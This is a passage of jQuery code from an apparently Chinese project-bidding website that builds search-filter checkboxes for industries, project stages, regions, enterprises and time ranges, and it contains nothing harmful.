inline-block'></b><label><input value='化学纤维'level='second'class='indus'data-type='checkbox'name='化学纤维'tag='化工医药'data='151300000000'type='checkbox'/><font style='font-weight:bold;color:#888'>化学纤维</font></label><label class='sanji_con'>（<input value='纤维原料'level='third'class='indus'data-type='checkbox'name='化学纤维_化学纤维'tag='化工医药'data='151311000000'type='checkbox'/>纤维原料</label><label class='sanji_con'><input value='合成纤维'level='third'class='indus'data-type='checkbox'name='化学纤维_化学纤维'tag='化工医药'data='151312000000'type='checkbox'/>合成纤维）</label><br><label><input value='石油煤炭等燃料加工'level='second'class='indus'data-type='checkbox'name='石油煤炭等燃料加工'tag='化工医药'data='151100000000'type='checkbox'/><font style='font-weight:bold;color:#888'>石油煤炭等燃料加工</font></label><label class='sanji_con'>（<input value='石油化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151111000000'type='checkbox'/>石油化工</label><label class='sanji_con'><input value='天然气化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151112000000'type='checkbox'/>天然气化工</label><label class='sanji_con'><input value='现代煤化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151113000000'type='checkbox'/>现代煤化工</label><label class='sanji_con'><input value='生物质化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151114000000'type='checkbox'/>生物质化工</label><label class='sanji_con'><input value='煤化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151115000000'type='checkbox'/>煤化工）</label><b style='width: 148px; display: inline-block'></b><label><input value='橡胶和塑料制品'level='second'class='indus'data-type='checkbox'name='橡胶和塑料制品'tag='化工医药'data='151400000000'type='checkbox'/><font style='font-weight:bold;color:#888'>橡胶和塑料制品</font></label><label class='sanji_con'>（<input value='橡胶制品'level='third'class='indus'data-type='checkbox'name='橡胶和塑料制品_橡胶和塑料制品'tag='化工医药'data='151411000000'type='checkbox'/>橡胶制品</label><label class='sanji_con'><input value='塑料制品'level='third'class='indus'data-type='checkbox'name='橡胶和塑料制品_橡胶和塑料制品'tag='化工医药'data='151412000000'type='checkbox'/>塑料制品）</label><br><label><input value='医药'level='second'class='indus'data-type='checkbox'name='医药'tag='化工医药'data='151500000000'type='checkbox'/><font style='font-weight:bold;color:#888'>医药</font></label><label class='sanji_con'>（<input value='化学原料药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151511000000'type='checkbox'/>化学原料药</label><label class='sanji_con'><input value='中成药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151512000000'type='checkbox'/>中成药</label><label class='sanji_con'><input value='生物药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151513000000'type='checkbox'/>生物药</label><label class='sanji_con'><input value='兽用药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151514000000'type='checkbox'/>兽用药</label><label class='sanji_con'><input value='医药用品'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151515000000'type='checkbox'/>医药用品）</label><br/></li><li id='交通运输-con' class='erji_con' style='display: none;'><label><input value='铁路工程' level='second' class='indus' data-type='checkbox' name='铁路工程' tag='交通运输' data='121100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>铁路工程</font></label><label class='sanji_con'>（<input value='高速铁路' level='third' class='indus' data-type='checkbox' name='铁路工程_铁路工程' tag='交通运输' data='121111000000' type='checkbox' />高速铁路</label><label class='sanji_con'><input value='城际高速铁路' level='third' class='indus' data-type='checkbox' name='铁路工程_铁路工程' tag='交通运输' data='121171000000' type='checkbox' />城际高速铁路）</label><b style='width: 56px; display: inline-block'></b><label><input value='道路工程' level='second' class='indus' data-type='checkbox' name='道路工程' tag='交通运输' data='121200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>道路工程</font></label><label class='sanji_con'>（<input value='高速公路' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121211000000' type='checkbox' />高速公路</label><label class='sanji_con'><input value='城市道路' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121271000000' type='checkbox' />城市道路</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121272000000' type='checkbox' />地铁轻轨）</label><br><label><input value='水运' level='second' class='indus' data-type='checkbox' name='水运' tag='交通运输' data='121300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水运</font></label><label class='sanji_con'>（<input value='航道疏浚' level='third' class='indus' data-type='checkbox' name='水运_水运' tag='交通运输' data='121311000000' type='checkbox' />航道疏浚</label><label class='sanji_con'><input value='港口码头' level='third' class='indus' data-type='checkbox' name='水运_水运' tag='交通运输' data='121312000000' type='checkbox' />港口码头）</label><b style='width: 104px; display: inline-block'></b><label><input value='机场' level='second' class='indus' data-type='checkbox' name='机场' tag='交通运输' data='121400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>机场</font></label><label><input value='桥梁隧道' level='second' class='indus' data-type='checkbox' name='桥梁隧道' tag='交通运输' data='121500000000' type='checkbox' />桥梁隧道</label><label class='sanji_con'>（<input value='桥梁' level='third' class='indus' data-type='checkbox' name='桥梁隧道_桥梁隧道' tag='交通运输' data='121511000000' type='checkbox' />桥梁</label><label class='sanji_con'><input value='隧道' level='third' class='indus' data-type='checkbox' name='桥梁隧道_桥梁隧道' tag='交通运输' data='121512000000' type='checkbox' />隧道）</label><b style='width: 56px; display: inline-block'></b><label><input value='物流仓储' level='second' class='indus' data-type='checkbox' name='物流仓储' tag='交通运输' data='121600000000' type='checkbox' /><font style='font-weight:bold;color:#888'>物流仓储</font></label><br /></li><li id='环保-con' class='erji_con' style='display: none;'><label><input value='固废处理' level='second' class='indus' data-type='checkbox' name='固废处理' tag='环保' data='231200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>固废处理</font></label><label class='sanji_con'>（<input value='工业废弃物处理' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231211000000' type='checkbox' />工业废弃物处理</label><label class='sanji_con'><input value='垃圾焚烧发电' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231271000000' type='checkbox' />垃圾焚烧发电</label><label class='sanji_con'><input value='垃圾填埋场' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231272000000' type='checkbox' />垃圾填埋场</label><label class='sanji_con'><input value='餐厨垃圾' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231273000000' type='checkbox' />餐厨垃圾</label><label class='sanji_con'><input value='垃圾转运站' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231274000000' type='checkbox' />垃圾转运站）</label><b style='width: 56px; display: inline-block'></b><label><input value='污水处理' level='second' class='indus' data-type='checkbox' name='污水处理' tag='环保' data='231100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>污水处理</font></label><label class='sanji_con'>（<input value='工业污水' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231111000000' type='checkbox' />工业污水</label><label class='sanji_con'><input value='生活污水' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231171000000' type='checkbox' />生活污水</label><label class='sanji_con'><input value='污水管网' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231172000000' type='checkbox' />污水管网</label><label class='sanji_con'><input value='再生水厂' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231173000000' type='checkbox' />再生水厂）</label><br><label><input value='废气处理' level='second' class='indus' data-type='checkbox' name='废气处理' tag='环保' data='231300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>废气处理</font></label><label class='sanji_con'>（<input value='脱硫脱硝除尘' level='third' class='indus' data-type='checkbox' name='废气处理_废气处理' tag='环保' data='231311000000' type='checkbox' />脱硫脱硝除尘</label><label class='sanji_con'><input value='废气尾气处理' level='third' class='indus' data-type='checkbox' name='废气处理_废气处理' tag='环保' data='231312000000' type='checkbox' />废气尾气处理）</label><b style='width: 116px; display: inline-block'></b><label><input value='危废处理' level='second' class='indus' data-type='checkbox' name='危废处理' tag='环保' data='231400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>危废处理</font></label><b style='width: 116px; display: inline-block'></b><label><input value='废弃资源综合利用' level='second' class='indus' data-type='checkbox' name='废弃资源综合利用' tag='环保' data='231500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>废弃资源综合利用</font></label><br /></li><li id='农林水利-con' class='erji_con' style='display: none;'><label><input value='农林牧渔' level='second' class='indus' data-type='checkbox' name='农林牧渔' tag='农林水利' data='131100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>农林牧渔</font></label><label class='sanji_con'>（<input value='种植基地' level='third' class='indus' data-type='checkbox' name='农林牧渔_农林牧渔' tag='农林水利' data='131111000000' type='checkbox' />种植基地</label><label class='sanji_con'><input value='养殖基地' level='third' class='indus' data-type='checkbox' name='农林牧渔_农林牧渔' tag='农林水利' data='131112000000' type='checkbox' />养殖基地）</label><b style='width: 56px; display: inline-block'></b><label><input value='水利工程' level='second' class='indus' data-type='checkbox' name='水利工程' tag='农林水利' data='131200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水利工程</font></label><label class='sanji_con'>（<input value='水库' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131211000000' type='checkbox' />水库</label><label class='sanji_con'><input value='引水' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131212000000' type='checkbox' />引水</label><label class='sanji_con'><input value='河湖整治' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131213000000' type='checkbox' />河湖整治）</label><br /></li>");

    if (hrefurl.indexOf('BiddingList') > 0) {
        $("#progress").append("<li id='规划可研-con' class='erji_con' style='display: none;'><label><input value='规划编制' level='second' class='current' data-type='checkbox 'name='规划编制' tag='规划可研'data='11120000' type='checkbox'/>规划编制</label><label><input value='项目建议书' level='second' class='current' data-type='checkbox' name='项目建议书' tag='规划可研' data='11130000' type='checkbox'/>项目建议书</label><label><input value='可研报告' level='second' class='current' data-type='checkbox'name='可研报告' tag='规划可研' data='11140000' type='checkbox'/>可研报告</label><label><input value='项目申请报告'level='second'class='current'data-type='checkbox'name='项目申请报告'tag='规划可研'data='11150000'type='checkbox'/>项目申请报告</label><label><input value='全过程咨询'level='second'class='current'data-type='checkbox'name='全过程咨询'tag='规划可研'data='11160000'type='checkbox'/>全过程咨询</label><br/></li><li id='环评节能-con'class='erji_con'style='display: none;'><label><input value='环评'level='second'class='current'data-type='checkbox'name='环评'tag='环评节能'data='12110000'type='checkbox'/>环评</label><label><input value='节能水保'level='second'class='current'data-type='checkbox'name='节能水保'tag='环评节能'data='12120000'type='checkbox'/>节能水保</label><br/></li><li id='PPP、EPC招投标-con'class='erji_con'style='display: none;'><label><input value='PPP社会资本方'level='second'class='current'data-type='checkbox'name='PPP社会资本方'tag='PPP、EPC招投标'data='13110000'type='checkbox'/>PPP社会资本方</label><label><input value='PPP咨询服务'level='second'class='current'data-type='checkbox'name='PPP咨询服务'tag='PPP、EPC招投标'data='13120000'type='checkbox'/>PPP咨询服务</label><label><input value='EPC工程总承包'level='second'class='current'data-type='checkbox'name='EPC工程总承包'tag='PPP、EPC招投标'data='13130000'type='checkbox'/>EPC工程总承包</label><br/></li><li id='勘察设计-con'class='erji_con'style='display: none;'><label><input value='测绘勘察'level='second'class='current'data-type='checkbox'name='测绘勘察'tag='勘察设计'data='14110000'type='checkbox'/>测绘勘察</label><label><input value='总体设计'level='second'class='current'data-type='checkbox'name='总体设计'tag='勘察设计'data='14120000'type='checkbox'/>总体设计</label><label><input value='初步设计'level='second'class='current'data-type='checkbox'name='初步设计'tag='勘察设计'data='14130000'type='checkbox'/>初步设计</label><label><input value='工程设计'level='second'class='current'data-type='checkbox'name='工程设计'tag='勘察设计'data='14140000'type='checkbox'/>工程设计</label><br/></li><li id='施工建设-con'class='erji_con'style='display: none;'><label><input value='施工总承包'level='second'class='current'data-type='checkbox'name='施工总承包'tag='施工建设'data='15110000'type='checkbox'/>施工总承包</label><label><input value='安装施工'level='second'class='current'data-type='checkbox'name='安装施工'tag='施工建设'data='15120000'type='checkbox'/>安装施工</label><label><input value='工程监理'level='second'class='current'data-type='checkbox'name='工程监理'tag='施工建设'data='15140000'type='checkbox'/>工程监理</label><br/></li><li id='货物采购-con'class='erji_con'style='display: none;'><label><input value='设备'level='second'class='current'data-type='checkbox'name='设备'tag='货物采购'data='16110000'type='checkbox'/>设备</label><label><input value='物资'level='second'class='current'data-type='checkbox'name='物资'tag='货物采购'data='16120000'type='checkbox'/>物资</label><br/></li><li id='服务咨询-con'class='erji_con'style='display: none;'><label><input value='保险'level='second'class='current'data-type='checkbox'name='保险'tag='服务咨询'data='17110000'type='checkbox'/>保险</label><label><input value='物流'level='second'class='current'data-type='checkbox'name='物流'tag='服务咨询'data='17120000'type='checkbox'/>物流</label><label><input value='造价'level='second'class='current'data-type='checkbox'name='造价'tag='服务咨询'data='17130000'type='checkbox'/>造价</label><label><input value='检测'level='second'class='current'data-type='checkbox'name='检测'tag='服务咨询'data='17140000'type='checkbox'/>检测</label><label><input value='管理服务'level='second'class='current'data-type='checkbox'name='管理服务'tag='服务咨询'data='17150000'type='checkbox'/>管理服务</label><br/></li>");
    }
    if (hrefurl.indexOf('ProjectNList') > 0) {
        $("#progress").append(StaticStore.progress);
    }



    selectAll1();
    showSearch();
    if ($("#column").val() != "3") {
        $(".searchbox div.searchBottom:gt(0)").css("display", "none")
    }
}



function getCheckedVal(a) {
    var result = "";
    if ($("." + a + "All:checked").length == 1) {
        return ""
    }
    if (a != undefined) {
        $("." + a + ":checked").each(function () {
            result += $(this).val() + ","
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function LoadSearch() {
    var a = $(".search").attr("name");
    var result = '<div class="searchbox" style="position:relative">@content</div>@open';
    var open = '<div class="searchbtn">更多搜索条件</div>';
    var clear = '<div class="clear"></div>';
    var searchTop = '<div class="searchTop"><input type="text" name="key" id="keyword" value="' + PromptKeywords + '" class="keywords"><label><input type="radio" name="rsort" checked="checked" tag="全文" value="0">按全文</label><label><input type="radio" name="rsort" tag="标题"  value="1">按标题</label>@right@</div>';
    var searchTopNZJ = '<label><input type="radio" value="2" tag="业主" name="rsort">按业主</label><label><input type="radio" value="3" tag="设计院" name="rsort">按设计院</label>';
    var searchTopVIP = '<label style="color:#004ea2;" class="check-vip"><a style="color:#004ea2;" href="/projects/projectnvlist.aspx"> 拟在建&VIP项目</a></label>';
    var searchTopBid = '<span id="biditem"><label class="check-vip"><input type="checkbox" value="8" tag="招标公告" name="biditem">招标公告</label>	<label><input type="checkbox" value="9" tag="中标公告" name="biditem">中标公告</label></span>';
    var searchIndustry = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>行业</span><label><input class="industryAll" tag="全部" name="indus" type="checkbox"><b>全部</b></label></div><div id="indus" class="searchRight search_mid_right initHeight"><ul id="industry"><li><label><input class="indus"  data-type="checkbox" level="first" data="117" type="checkbox" tag="dl" value = "电力"><span id="电力" class="erji">电力</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="109" tag="nykc" value = "能源矿产"><span id="能源矿产" class="erji">能源矿产</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="143" tag="yj" value = "冶金"><span id="冶金" class="erji">冶金</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="111" tag="hgyy" value = "化工医药"><span id="化工医药" class="erji">化工医药</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="114" tag="qfsp" value = "轻纺食品"><span id="轻纺食品" class="erji">轻纺食品</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="119" tag="hb" value = "环保"><span id="环保" class="erji">环保</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="118" tag="sz" value = "市政公用"><span id="市政公用" class="erji">市政公用</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="108" tag="jjys" value = "交通运输"><span id="交通运输" class="erji">交通运输</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="113" tag="jxdz" value = "机械电子"><span id="机械电子" class="erji">机械电子</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="115" tag="jj" value = "建筑"><span id="建筑" class="erji">建筑</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="112" tag="cl" value = "材料"><span id="材料" class="erji">材料</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="107" tag="nlsl" value = "农林水利"><span id="农林水利" class="erji">农林水利</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="120" tag="ly" value = "生态休闲旅游"><span id="生态休闲旅游" class="erji">生态休闲旅游</span></label></li></ul></div></div>';
    var category = '<div class="searchBottom"><div class="searchLeft"><span>类别</span><label><input class="categoryAll" type="checkbox" tag="全部" name="category" value="" />全部</label></div><div class="searchRight" id="category"><label><input class="category" type="checkbox" tag="工程总承包" value="8978" />工程总承包</label><label><input class="category" type="checkbox" tag="施工总承包" value="8979" />施工总承包</label><label><input class="category" type="checkbox" tag="施工专业承包" value="8980" />施工专业承包</label><label><input class="category" type="checkbox" tag="工程勘察,工程设计" value="8981,8982" />勘察设计</label><label><input class="category" type="checkbox" tag="工程咨询" value="8983" />工程咨询</label><label><input class="category" type="checkbox" tag="工程监理" value="8984" />工程监理</label><label><input class="category" type="checkbox" tag="设备采购" value="9017" />设备材料采购</label><label><input class="category" type="checkbox" tag="中标公告" value="8975" />中标公告</label></div></div>';
    var searchHotarea = '<div class="searchBottom searchHotarea"><span>热点</span><label><input type="checkbox" name="hotarea">PPP</label><label><input type="checkbox" name="hotarea">一带一路</label><label><input type="checkbox" name="hotarea">京津冀一体化</label></div>';
    var searchArea = '<div  class="searchMid"><div class="searchLeft search_mid_left"><span>地区</span><label><input class="zoneAll" tag="全部" name="zone" type="checkbox"><b>全部</b></label>	</div><div id="zone" class="searchRight search_mid_right"><ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hb"><b data="55">华北地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="北京" name="huabei" data="63">北京</label>							<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="天津" name="huabei" data="64">天津</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河北" name="huabei" data="65">河北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山西" name="huabei" data="67">山西</label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="内蒙古" name="huabei" data="66">内蒙古</label>							</li><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="db"><b data="59">东北地区</b></label>				<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="辽宁" name="dongbei" data="81">辽宁</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="吉林" name="dongbei" data="83" data="1138">吉林</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="黑龙江" name="dongbei" data="82">黑龙江</label>							</li>	<li> 	<label><input class="zone"  data-type="checkbox" type="checkbox" name="xn"><b data="61">西南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="重庆" name="xinan" data="92">重庆</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="四川" name="xinan" data="89">四川</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="贵州" name="xinan" data="91">贵州</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="云南" name="xinan" data="90">云南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="西藏" name="xinan" data="93">西藏</label></li>  	</ul>  		<ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hd"><b data="57">华东地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="上海" name="huadong" data="71">上海</label>			<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山东" name="huadong" data="75">山东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江苏" name="huadong" data="76">江苏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="安徽" name="huadong" data="77">安徽</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="浙江" name="huadong" data="72">浙江</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="福建" name="huadong" data="73">福建</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江西" name="huadong" data="74">江西</label></li><li><label><input class="zone"  data-type="checkbox" type="checkbox"  name="zn"><b>中南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河南" name="zhongnan" data="78">河南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖北" name="zhongnan" data="79">湖北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖南" name="zhongnan" data="80">湖南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广东" name="zhongnan" data="70">广东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广西" name="zhongnan" data="69">广西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="海南" name="zhongnan" data="68">海南</label>							</li><li>      	<label><input class="zone"  data-type="checkbox"  type="checkbox"  name="xb"><b data="60">西北地区</b></label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="陕西" name="xibei" data="84">陕西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="甘肃" name="xibei" data="85">甘肃</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="青海" name="xibei" data="88">青海</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="宁夏" name="xibei" data="86">宁夏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="新疆" name="xibei" data="87">新疆</label>								<label class="gat"><input class="zone"  data-type="checkbox"  tag="area" type="checkbox" value="港澳台" name="gat" data="4759"><b>港澳台</b></label><label ><input style="margin-left:10px" type="checkbox" name="gat" value="海外" tag="area" data-type="checkbox" class="zone" data="9748"><b>海外</b>	</label>					</li></ul></div></div>';
    var searchRegion = '<div class="searchMid"><div class="searchLeft search_mid_left"><span>中企所在地</span><label><input class="regionAll"tag="全部"name="region"type="checkbox"><b>全部</b></label></div><div id="region"class="searchRight search_mid_right"><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="北京"name="huabei"data="63">北京</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="天津"name="huabei"data="64">天津</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河北"name="huabei"data="65">河北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山西"name="huabei"data="67">山西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="内蒙古"name="huabei"data="66">内蒙古</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="辽宁"name="dongbei"data="81">辽宁</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="吉林"name="dongbei"data="83">吉林</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="黑龙江"name="dongbei"data="82">黑龙江</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="重庆"name="xinan"data="92">重庆</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="四川"name="xinan"data="89">四川</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="贵州"name="xinan"data="91">贵州</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="云南"name="xinan"data="90">云南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="西藏"name="xinan"data="93">西藏</label></li></ul><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="上海"name="huadong"data="71">上海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山东"name="huadong"data="75">山东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江苏"name="huadong"data="76">江苏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="安徽"name="huadong"data="77">安徽</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="浙江"name="huadong"data="72">浙江</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="福建"name="huadong"data="73">福建</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江西"name="huadong"data="74">江西</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河南"name="zhongnan"data="78">河南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖北"name="zhongnan"data="79">湖北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖南"name="zhongnan"data="80">湖南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广东"name="zhongnan"data="70">广东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广西"name="zhongnan"data="69">广西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="海南"name="zhongnan"data="68">海南</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="陕西"name="xibei"data="84">陕西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="甘肃"name="xibei"data="85">甘肃</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="青海"name="xibei"data="88">青海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="宁夏"name="xibei"data="86">宁夏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="新疆"name="xibei"data="87">新疆</label></li></ul></div></div>';
    var solr_canYuFangShi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中参方式</span><label><input class="bNatureAll"type="checkbox"tag="全部"name="bNature"value=""/>全部</label></div><div class="searchRight"id="bNature"><label><input class="bNature"type="checkbox"tag="EPC总承包"value="10487"/>EPC</label><label><input class="bNature"type="checkbox"tag="施工总承包方式"value="10491"/>施工总承包</label><label><input class="bNature"type="checkbox"tag="设计施工（DB）"value="10488"/>设计施工</label><label><input class="bNature"type="checkbox"tag="勘察设计方式"value="10492"/>勘察设计</label><label><input class="bNature"type="checkbox"tag="施工安装方式"value="10493"/>施工安装</label><label><input class="bNature"type="checkbox"tag="BOT"value="10489"/>BOT</label><label><input class="bNature"type="checkbox"tag="咨询服务"value="10494"/>咨询服务</label><label><input class="bNature"type="checkbox"tag="中企投资"value="10451"/>投资</label><label><input class="bNature"type="checkbox"tag="援建"value="10453"/>援建</label><label><input class="bNature"type="checkbox"tag="设计采购（EP）"value="10495"/>设计采购</label><label><input class="bNature"type="checkbox"tag="PPP模式"value="10498"/>PPP模式</label><label><input class="bNature"type="checkbox"tag="中企承包"value="10452"/>中企承包</label></div></div>';
    var solr_zhongqi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中企单位</span><label><input class="chinaUnitAll"type="checkbox"tag="全部"name="chinaUnit"value=""/>全部</label></div><div class="searchRight"id="chinaUnit"><label><input class="chinaUnit"type="checkbox"tag="中国能源建设集团有限公司"value="7309"/>中国能建</label><label><input class="chinaUnit"type="checkbox"tag="中国电力建设集团有限公司"value="7310"/>中国电建</label><label><input class="chinaUnit"type="checkbox"tag="中国交通建设股份有限公司"value="6773"/>中国交建</label><label><input class="chinaUnit"type="checkbox"tag="中国中铁股份有限公司"value="6793"/>中国铁建</label><label><input class="chinaUnit"type="checkbox"tag="中国建筑股份有限公司"value="6100"/>中国建筑</label></div></div>';
    var searchTime = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" >一年</label><label><input type="radio" value="-730" tag="两年" name="time" checked="checked">两年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';
